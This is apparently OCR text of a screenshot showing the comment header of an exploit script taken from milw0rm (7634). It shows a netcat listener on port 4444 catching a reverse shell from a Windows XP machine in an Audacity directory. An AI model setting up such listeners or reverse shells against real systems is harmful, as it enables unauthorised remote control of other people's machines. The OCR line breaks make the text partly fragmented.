
security.com/information-security-
training.php
#
# Original: 
www.milw0rm.com/exploits/7634
############################################
#
# samurai@mrme:~$ nc -lvp 4444
# listening on [any] 4444 ...
# 192.168.2.3: inverse host lookup 
failed: Unknown server error :
# Connection timed out
# connect to [192.168.2.3] from 
(UNKNOWN) [192.168.2.3] 55164
# Microsoft Windows XP [Version 
5.1.2600]
# (C) Copyright 1985-2001 Microsoft 
Corp.
#
# C:\Program Files\Audacity>